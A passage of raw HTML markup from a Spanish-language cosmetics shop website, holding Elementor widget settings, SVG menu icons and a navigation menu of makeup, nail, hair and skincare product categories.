uot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;s